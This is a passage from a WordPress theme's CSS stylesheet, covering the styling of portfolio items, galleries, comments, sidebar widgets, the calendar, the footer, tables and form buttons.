  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item:hover {
  margin-bottom: 10px;
}
.portf_item:hover h5 {
  top: 0;
  opacity: 1;
}
.portf_item:hover .portfolio-thumbnail {
  padding: 15px 0 0 0;
}
.portf_item:hover .portfolio-thumbnail:after {
  height: 6px;
}
.portf_item:hover .view_link_wrapper .view_link {
  opacity: 1;
  margin: -10px 0 0 0;
}
.portf_item:hover .view_link_wrapper .view_link:hover {
  color: #0cafdc;
}
.portf_item:hover .preview_link {
  height: 30px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.portf_item:hover .preview_link:hover {
  background: #fff;
  color: #0cafdc;
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .portf_item {
    width: 270px;
    margin: 0 auto 25px auto;
  }
}
/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}
/* =Page 404
----------------------------------------------- */
.page404 {
  text-align: center;
}
.page404 .hentry {
  padding: 20px 35px 20px;
}
.page404 .hentry .searchform {
  margin: 0 50px;
}
.error404-num {
  font-size: 200px;
  line-height: 150px;
  color: #0cafdc;
  padding: 10px 0 30px 0;
}
.page404 .searchform #searchsubmit {
  float: none;
}
.page404 h1:before {
  font-family: FontAwesome;
  content: "\f119";
  display: inline-block;
  margin: 0 10px 0 0;
}
/* =Media
----------------------------------------------- */
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
.wp-caption {
  margin-bottom: 10px;
  max-width: 100%;
}
.wp-caption.alignnone {
  overflow: hidden;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 10px auto 0;
  max-width: 100%;
}
.wp-caption-text {
  text-align: center;
  background: #222;
  margin: 0 5px;
  padding: 10px;
  border: 1px solid #111;
  border-top: none;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.1);
}
.wp-caption.alignnone .wp-caption-text {
  margin: 0;
}
.entry-meta {
  padding: 0 0 10px 0;
}
.entry-meta + .pager {
  margin: 0;
}
/* = Post Formats
----------------------------------------------- */
.format-status .post_permalink,
.format-quote .post_permalink,
.format-aside .post_permalink,
.no-title .post_permalink {
  float: none;
  margin: 0 50px 0 0;
}
.format-status .post_comment,
.format-quote .post_comment,
.format-aside .post_comment,
.no-title .post_comment {
  margin: 0 40px 0 0;
}
.format-status .post_category,
.format-quote .post_category,
.format-aside .post_category,
.post_meta.link .post_category {
  margin-right: 15px;
}
.format-status .post_permalink,
.format-quote .post_permalink,
.format-aside .post_permalink,
.post_meta.link .post_permalink {
  float: none;
  margin: 0 50px 0 0;
}
.format-link .post_content a:before {
  font-family: FontAwesome;
  content: "\f08e";
  display: inline-block;
  margin: 0 5px 0 0;
  font-size: 13px;
  vertical-align: sub;
}
.single .format-quote .post_comment {
  margin: 0;
}
.single .no-title .post_comment {
  margin: 0 40px 0 0;
}
.format-chat .post_content p {
  padding: 8px 15px;
  margin: 0;
}
.format-chat .post_content p:nth-child(odd) {
  background: #222;
}
/* = Image
----------------------------------------------- */
.post_format_image {
  text-align: center;
  position: relative;
}
.post_format_image a:hover {
  text-decoration: none;
}
.attachment-770x295 {
  width: 100%;
  height: auto;
}
.format-image .lightbox_img.single {
  overflow: hidden;
  margin: 0;
}
.format_image_wrap {
  margin: 0;
  text-align: center;
}
/* = Zoom Icon
----------------------------------------------- */
a.lightbox_img {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a .hover_overlay {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #000;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
a:hover .hover_overlay {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
}
a .hover_overlay .icon-plus-sign {
  color: #fff;
  font-size: 40px;
  text-align: center;
  vertical-align: middle;
  position: absolute;
  left: 0;
  right: 0;
  top: -5%;
  margin: -24px 0 0 0;
  display: inline-block;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  text-shadow: 0 0 0 #fff;
  width: auto !important;
}
a:hover .hover_overlay .icon-zoom-in {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}
/* = Gallery
----------------------------------------------- */
.gallery:after {
  clear: both;
}
.gallery-item {
  display: block;
  float: left;
  vertical-align: top;
  font-size: 12px;
  line-height: 20px;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.single .gallery-columns-1.gallery-size-medium,
.single .gallery-columns-1.gallery-size-thumbnail,
.single .gallery-columns-2.gallery-size-thumbnail,
.single .gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
  text-align: center;
  font-size: 0;
  line-height: 0;
}
.single [class*='gallery-columns-'] {
  margin-bottom: 20px;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  text-align: center;
}
.gallery-columns-3 .gallery-item {
  max-width: 31%;
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-caption {
  background: url(images/opacity-bg.png);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  font-size: 12px;
  line-height: 15px;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 8px 5px;
  position: absolute;
  bottom: -100px;
  left: 0;
  text-align: left;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  width: 100%;
  border: none;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
  bottom: 0;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption,
.gallery-columns-10 .gallery-caption {
  display: none;
}
.gallery br {
  display: block;
  width: 100%;
  height: 0;
  font-size: 0;
  line-height: 0;
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .gallery-columns-1.gallery-size-thumbnail .gallery-caption,
  .gallery-columns-2 .gallery-caption,
  .gallery-columns-3 .gallery-caption,
  .gallery-columns-4 .gallery-caption,
  .gallery-columns-5 .gallery-caption,
  .gallery-columns-6 .gallery-caption,
  .gallery-columns-7 .gallery-caption,
  .gallery-columns-8 .gallery-caption,
  .gallery-columns-9 .gallery-caption,
  .gallery-columns-10 .gallery-caption {
    display: none;
  }
}
/* = Gallery Preview
----------------------------------------------- */
.lightbox_img {
  display: block;
}
.lightbox_img.single {
  position: relative;
}
/* = Chat
----------------------------------------------- */
.chat {
  margin: 0 0 10px 0;
}
.chat .chat-author {
  display: block;
  font-weight: bold;
  font-style: italic;
}
.chat .chat-author cite {
  font-style: italic;
}
.chat .chat-text {
  padding: 0 0 15px 0;
  margin: 0;
}
/* = Link
----------------------------------------------- */
.format-link .post_meta {
  padding-right: 45px;
}
/* = Aside
----------------------------------------------- */
.single .format-aside .post_content {
  padding-top: 10px;
}
/* = Qoute
----------------------------------------------- */
.format-quote blockquote p {
  padding: 5px 0;
  font-size: 18px;
  line-height: 22px;
  font-weight: 300;
  font-style: italic;
}
.format-quote blockquote p cite {
  display: block;
  font-style: italic;
  font-size: 14px;
  line-height: 24px;
  font-weight: bold;
}
figure.quote {
  margin: 0;
}
figcaption.quote-caption {
  display: block;
  margin: -10px 0 0 0;
  color: #8b8686;
}
figcaption.quote-caption a {
  color: #8b8686;
}
/* = Video
----------------------------------------------- */
.video_wrap {
  margin: 0 0 10px 0;
}
.single .video_wrap {
  margin: 0 0 10px;
}
/* = Status
----------------------------------------------- */
.format-status .post_content {
  font-size: 18px;
  line-height: 22px;
  font-style: italic;
  color: #999999;
  min-height: none;
  padding: 10px 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
.wp-audio-shortcode {
  margin: 0 0 20px 0;
}
/* Landscape phones and down */
@media (max-width: 480px) {
  .wp-audio-shortcode.mejs-container {
    width: 100% !important;
  }
}
/* =Comments
----------------------------------------------- */
.comments-area {
  margin: 0 0 30px 0;
}
.comment-list {
  margin: 0;
  list-style: none;
}
.comment-list > li {
  padding: 0;
  list-style: none;
  margin: 0 0 20px 0;
}
.comment-list li:before {
  display: none;
}
.comment-list .comment-body {
  border-bottom: 4px solid #2A2827;
  border-radius: 0;
  padding: 15px;
  background: #444;
  box-shadow: 0 5px 7px rgba(0, 0, 0, 0.2);
}
.comment-list .children {
  padding: 0;
  margin: 0;
}
.comment-list .children li {
  margin: 10px 0 0 30px;
  list-style: none;
  padding: 0;
}
.comment-list .comment-author {
  float: left;
  margin: 0 15px 0 0;
  text-align: center;
  max-width: 110px;
}
.comment-list .pingback .comment-author {
  max-width: 100%;
  float: none;
}
.comment-list .comment-author img {
  border-radius: 36px;
}
.comment-list .comment-author .author {
  display: block;
  padding: 5px 0 0 0;
  text-align: center;
  text-transform: capitalize;
  font-weight: bold;
}
.comment-list .reply {
  float: right;
}
.comment-list .comment-meta {
  float: right;
  margin: 0 20px 0 0;
}
.comment-list .comment-meta.commentmetadata:before {
  font-family: FontAwesome;
  content: "\f073";
  font-size: 14px;
  display: inline-block;
  margin: 0 8px 0 0;
}
.comment-list .comment-footer {
  padding: 10px 0 5px;
}
.comment-list li.pingback .comment-author {
  margin: 0 0 10px 0;
  float: none;
  display: block;
}
.comment-list li.pingback .comment-author img {
  display: none;
}
.comment-list li.pingback .comment-author .author {
  text-align: left;
  padding: 0 0 5px 0;
}
.comment-list .bypostauthor .comment-body {
  border-bottom: 4px solid #0cafdc;
  background: #4a4a4a;
}
.comment-reply-title {
  padding: 15px 0 0 0;
}
#reply-title small {
  display: block;
}
#cancel-comment-reply-link {
  letter-spacing: 0;
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
}
#cancel-comment-reply-link:before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 14px;
  display: inline-block;
  margin: 0 5px 0 0;
}
.comment-reply-link {
  display: inline-block;
}
.comment-reply-link:before {
  font-family: FontAwesome;
  content: "\f112";
  font-size: 12px;
  display: inline-block;
  margin: 0 5px 0 0;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .comment-list .comment-author {
    float: none;
    margin: 0 auto 10px auto;
  }
}
#commentform label {
  margin: 0;
}
#commentform textarea,
#commentform input[type='text'] {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: auto;
}
#main ul.children {
  overflow: visible;
}
/* =Sidebar
----------------------------------------------- */
.sidebar_social {
  position: relative;
  z-index: 3;
}
aside[id*="recent-posts"] ul li,
aside[id*="archives"] ul li,
aside[id*="categories"] ul li,
aside[id*="meta"] ul li,
aside[id*="nav_menu"] ul li,
aside[id*="pages"] ul li {
  padding: 0 0 10px 11px;
}
aside[id*="recent-posts"] ul li a,
aside[id*="archives"] ul li a,
aside[id*="categories"] ul li a,
aside[id*="meta"] ul li a,
aside[id*="nav_menu"] ul li a,
aside[id*="pages"] ul li a {
  display: inline-block;
  padding: 0 5px;
}
aside[id*="recent-posts"] ul li a:hover,
aside[id*="archives"] ul li a:hover,
aside[id*="categories"] ul li a:hover,
aside[id*="meta"] ul li a:hover,
aside[id*="nav_menu"] ul li a:hover,
aside[id*="pages"] ul li a:hover {
  background: #0cafdc;
}
/* =Widgets
----------------------------------------------- */
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .widget-area {
    clear: both;
  }
}
.widget {
  padding: 0 20px 20px;
  margin: 0;
  position: relative;
  z-index: 2;
}
.widget h3 {
  color: #fff;
  font-size: 20px;
  line-height: 24px;
  padding: 0 0 0 34px;
  margin: 0 0 20px 0;
  position: relative;
  font-weight: bold;
}
.widget h3:before {
  position: absolute;
  left: 1px;
  top: 1px;
  font-size: 23px;
  color: #888;
  font-family: FontAwesome;
  content: "\f05a";
  cursor: default;
  font-weight: normal;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .widget {
    padding: 0 10px 20px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 340px) {
  .widget {
    padding: 0 10px 20px;
  }
}
/* Widget title icons */
#archives.widget h3:before,
[id*='archives-'] h3:before {
  content: "\f07c";
  font-size: 21px;
}
[id*='calendar-'] h3:before {
  content: "\f073";
  font-size: 20px;
  top: 1px;
  left: 3px;
}
[id*='categories-'] h3:before {
  content: "\f07c";
  font-size: 21px;
}
[id*='menu-'] h3:before {
  content: "\f03a";
  font-size: 21px;
}
[id*='pages-'] h3:before {
  content: "\f0e8";
  font-size: 21px;
}
[id*='comments-'] h3:before {
  content: "\f0e6";
  font-size: 21px;
}
[id*='posts-'] h3:before {
  content: "\f0f6";
  font-size: 21px;
}
[id*='search-'] h3:before {
  content: "\f002";
  font-size: 22px;
}
[id*='tag_cloud-'] h3:before {
  content: "\f02c";
  font-size: 21px;
}
[id*='text-'] h3:before {
  content: "\f15c";
  font-size: 21px;
  top: 0;
}
[id*='popular-'] h3:before {
  content: "\f091";
  font-size: 21px;
}
.sidebar_socials.widget h3:before {
  content: "\f0c0";
  font-size: 21px;
}
[id*='rss-'] h3:before {
  display: none;
}
[id*='rss-'] h3 a.rsswidget:first-child img {
  display: none;
}
[id*='rss-'] h3 a.rsswidget:first-child:before {
  position: absolute;
  left: 1px;
  top: 1px;
  font-size: 23px;
  color: #0cafdc;
  font-family: FontAwesome;
  content: "\f05a";
  cursor: pointer;
  font-weight: normal;
  content: "\f09e";
  font-size: 21px;
}
.widget-title {
  margin: 0 0 10px 0;
}
.sidebar_socials_icons:after {
  content: "";
  display: block;
  clear: both;
  width: 100%;
}
.sidebar_socials_icons a {
  float: left;
  width: 35px;
  height: 35px;
  margin: 0 5px 5px 0;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.sidebar_socials_icons a i {
  display: block;
  width: 100%;
  height: 35px;
  line-height: 35px;
  cursor: pointer;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.sidebar_socials_icons a .icon-twitter {
  background: #1c9ac7;
}
.sidebar_socials_icons a .icon-facebook {
  background: #3b5a9b;
}
.sidebar_socials_icons a .icon-linkedin {
  background: #23649b;
}
.sidebar_socials_icons a .icon-google-plus {
  background: #dd4b39;
}
.sidebar_socials_icons a .icon-pinterest {
  background: #e84f61;
}
.sidebar_socials_icons a .icon-rss {
  background: #ff8500;
}
.sidebar_socials_icons a:hover .icon-twitter {
  color: #1c9ac7;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-facebook {
  color: #3b5a9b;
  background: #fff;
  font-size: 25px;
}
.sidebar_socials_icons a:hover .icon-linkedin {
  color: #23649b;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-google-plus {
  color: #dd4b39;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-pinterest {
  color: #e84f61;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-rss {
  color: #ff8500;
  background: #fff;
  font-size: 24px;
}
/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search */
.searchform {
  position: relative;
}
.searchform:after {
  content: "";
  clear: both;
  display: block;
  width: 100%;
}
.searchform .field {
  width: 100%;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  padding: 7px 10px 8px;
  margin: 0 0 10px 0;
}
.searchform #searchsubmit {
  vertical-align: top;
  float: right;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.searchform .screen-reader-text {
  display: none;
}
/* Calendar */
#calendar_wrap {
  padding: 0;
}
#wp-calendar {
  width: 100%;
  box-shadow: none;
}
#wp-calendar caption {
  text-align: center;
}
#wp-calendar td {
  text-align: center;
  padding: 6px 0;
  border: none;
}
#wp-calendar caption {
  font-size: 16px;
  color: #fff;
  background: #000;
  text-transform: uppercase;
  font-weight: normal;
  padding: 10px 0;
  margin: 0;
}
#wp-calendar thead {
  border: none;
}
#wp-calendar thead th {
  padding: 7px 0;
  font-size: 14px;
  background: #0cafdc;
  color: #fff;
  text-align: center;
  border: none;
}
#wp-calendar tbody tr {
  background: #333;
  color: #fff;
}
#wp-calendar tbody tr a {
  font-weight: bold;
}
#wp-calendar tbody tr a:hover,
#wp-calendar tbody tr a:active,
#wp-calendar tbody tr a:focus {
  color: #fff;
  text-decoration: none;
}
#wp-calendar tbody tr:nth-child(odd) {
  background: #444;
}
#wp-calendar tfoot a {
  font-weight: bold;
}
#wp-calendar tfoot a:hover,
#wp-calendar tfoot a:focus,
#wp-calendar tfoot a:active {
  color: #fff;
  text-decoration: none;
}
#wp-calendar #prev {
  text-align: left;
}
#wp-calendar #next {
  text-align: right;
}
/* =Footer
----------------------------------------------- */
.site-footer {
  padding: 0;
  position: relative;
  z-index: 2;
  margin: 14px 0 0 0;
}
.site-footer a {
  color: #fff;
}
.site-footer a:hover,
.site-footer a:active,
.site-footer a:focus {
  color: #0cafdc;
  text-decoration: none;
}
.site-footer .footer_bg_holder {
  position: absolute;
  z-index: 1;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
  background: #3c3a3a;
}
.site-footer .footer_border_holder {
  background: #2c2b2b;
  position: absolute;
  top: -14px;
  height: 14px;
  left: -14px;
  right: -14px;
}
.site-footer .footer_border_holder:after {
  position: absolute;
  content: "";
  right: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 9px solid #2c2b2b;
  border-bottom: 7px solid #2c2b2b;
  border-top: 7px solid transparent;
  border-right: 9px solid transparent;
}
.site-footer .footer_border_holder:before {
  position: absolute;
  content: "";
  left: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 9px solid #2c2b2b;
  border-bottom: 7px solid #2c2b2b;
  border-top: 7px solid transparent;
  border-left: 9px solid transparent;
}
.footer-inner {
  position: relative;
  z-index: 2;
}
.site-info {
  padding: 25px 60px 25px 0;
  position: relative;
}
.footer-text {
  float: left;
}
.footer-menu {
  float: right;
  margin: 0;
  padding: 0;
}
.footer-menu ul {
  padding: 0;
  margin: 0;
}
.footer-menu li {
  padding: 0 0 0 12px;
  background: none;
  list-style: none;
  display: inline-block;
}
.footer-menu li:first-child {
  padding: 0;
}
.footer-menu li:before {
  display: none;
}
.footer-menu li ul {
  display: none;
}
.footer-menu li.current_page_item a,
.footer-menu li.current-menu-item a {
  color: #0cafdc;
  text-decoration: underline;
}
#toTop {
  text-align: center;
  position: absolute;
  top: 50%;
  margin: -16px 0 0 0;
  right: 0;
  cursor: pointer;
  display: block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 26px;
  color: #ffffff;
  background: #222;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
#toTop i {
  font-size: 26px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  display: block;
}
#toTop:hover {
  background: #222;
  color: #0cafdc;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .footer-text,
  .footer-menu {
    float: none;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .site-info {
    padding: 10px 0;
  }
  .footer-text,
  .footer-menu {
    float: none;
    text-align: center;
    padding: 5px 0;
  }
  #toTop {
    display: none !important;
  }
}
/* =Default Table Styling
----------------------------------------------- */
table {
  width: 100%;
  margin: 0 0 20px 0;
}
table td {
  padding: 5px;
  border: 1px solid #2A2827;
}
table td.label {
  display: table-cell;
  padding: 5px;
  border-radius: 0;
  background: #2A2827;
  line-height: 18px;
}
table th {
  padding: 5px;
  border: 1px solid #2A2827;
  background: #2A2827;
}
table tbody tr {
  background: #444;
}
table tbody tr:nth-child(odd) {
  background: #333;
}
/* =Form Elements
----------------------------------------------- */
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */

  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */

  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */

}
button,
input {
  line-height: normal;
  /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */

}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 5px 20px;
  color: #fff;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  text-transform: uppercase;
  color: #ffffff;
  text-shadow: none;
  background-color: #0ba0c9;
  background-image: -moz-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0cafdc), to(#0989ac));
  background-image: -webkit-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -o-linear-gradient(top, #0cafdc, #0989ac);
  background-image: linear-gradient(to bottom, #0cafdc, #0989ac);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0cafdc', endColorstr='#ff0989ac', GradientType=0);
  border-color: #0989ac #0989ac #054f63;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0989ac;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
  *border: 0;
  font-weight: bold;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.3) inset;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */

  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */

  position: relative;
  vertical-align: top;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button.active,
html input[type="button"].active,
input[type="reset"].active,
input[type="submit"].active,
button.disabled,
html input[type="button"].disabled,
input[type="reset"].disabled,
input[type="submit"].disabled,
button[disabled],
html input[type="button"][disabled],
input[type="reset"][disabled],
input[type="submit"][disabled] {
  color: #ffffff;
  background-color: #0989ac;
  *background-color: #087593;
}
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button.active,
html input[type="button"].active,
input[type="reset"].active,
input[type="submit"].active {
  background-color: #07627b \9;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  color: #ffffff;
  text-shadow: none;
  background-color: #0a98bf;
  background-image: -moz-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0989ac), to(#0cafdc));
  background-image: -webkit-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -o-linear-gradient(top, #0989ac, #0cafdc);
  background-image: linear-gradient(to bottom, #0989ac, #0cafdc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0989ac', endColorstr='#ff0cafdc', GradientType=0);
  border-color: #0cafdc #0cafdc #087593;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0cafdc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
}
button:hover:hover,
html input[type="button"]:hover:hover,
input[type="reset"]:hover:hover,
input[type="submit"]:hover:hover,
button:hover:focus,
html input[type="button"]:hover:focus,
input[type="reset"]:hover:focus,
input[type="submit"]:hover:focus,
button:hover:active,
html input[type="button"]:hover:active,
input[type="reset"]:hover:active,
input[type="submit"]:hover:active,
button:hover.active,
html input[type="button"]:hover.active,
input[type="reset"]:hover.active,
input[type="submit"]:hover.active,
button:hover.disabled,
html input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
input[type="submit"]:hover.disabled,
button:hover[disabled],
html input[type="button"]:hover[disabled],
input[type="reset"]:hover[disabled],
input[type="submit"]:hover[disabled] {
  color: #ffffff;
  background-color: #0cafdc;
  *background-color: #0b9cc4;
}
button:hover:active,
html input[type="button"]:hover:active,
input[type="reset"]:hover:active,
input[type="submit"]:hover:active,
button:hover.active,
html input[type="button"]:hover.active,
input[type="reset"]:hover.active,
input[type="submit"]:hover.active {
  background-color: #0989ac \9;
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  color: #ffffff;
  text-shadow: none;
  background-color: #0a98bf;
  background-image: -moz-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0989ac), to(#0cafdc));
  background-image: -webkit-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -o-linear-gradient(top, #0989ac, #0cafdc);
  background-image: linear-gradient(to bottom, #0989ac, #0cafdc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0989ac', endColorstr='#ff0cafdc', GradientType=0);
  border-color: #0cafdc #0cafdc #087593;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0cafdc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
}
button:focus:hover,
html input[type="button"]:focus:hover,
input[type="reset"]:focus:hover,
input[type="submit"]:focus:hover,
button:active:hover,
html input[type="button"]:active:hover,
input[type="reset"]:active:hover,
input[type="submit"]:active:hover,
button:focus:focus,
html input[type="button"]:focus:focus,
input[type="reset"]:focus:focus,
input[type="submit"]:focus:focus,
button:active:focus,
html input[type="button"]:active:focus,
input[type="reset"]:active:focus,
input[type="submit"]:active:focus,
button:focus:active,
html input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active,
button:active:active,
html input[type="button"]:active:active,
input[type="reset"]:active:active,
input[type="submit"]:active:active,
button:focus.active,
html input[type="button"]:focus.active,
input[type="reset"]:focus.active,
input[type="submit"]:focus.active,
button:active.active,
html input[type="button"]:active.active,
input[type="reset"]:active.active,
input[type="submit"]:active.active,
button:focus.disabled,
html input[type="button"]:focus.disabled,
input[type="reset"]:focus.disabled,
input[type="submit"]:focus.disabled,
button:active.disabled,
html input[type="button"]:active.disabled,
input[type="reset"]:active.disabled,
input[type="submit"]:active.disabled,
button:focus[disabled],
html input[type="button"]:focus[disabled],
input[type="reset"]:focus[disabled],
input[type="submit"]:focus[disabled],
button:active[disabled],
html input[type="button"]:active[disabled],
input[type="reset"]:active[disabled],
input[type="submit"]:active[disabled] {
  color: #ffffff;
  background-color: #0cafdc;
  *background-color: #0b9cc4;
}
button:focus:active,
html input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active,
button:active:active,
html input[type="button"]:active:active,
input[type="reset"]:active:active,
input[type="submit"]:active:active,
button:focus.active,
html input[type="button"]:focus.active,
input[type="reset"]:focus.active,
input[type="submit"]:focus.active,
button:active.active,
html input[type="button"]:active.active,
input[type="reset"]:active.active,
input[type="submit"]:active.active {
  background-color: #0989ac \9;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Addresses box sizing set to content-box in IE8/9 */

  padding: 0;
  /* Addresses excess padding in IE8/9 */

}
input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */

  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */

  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */

  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
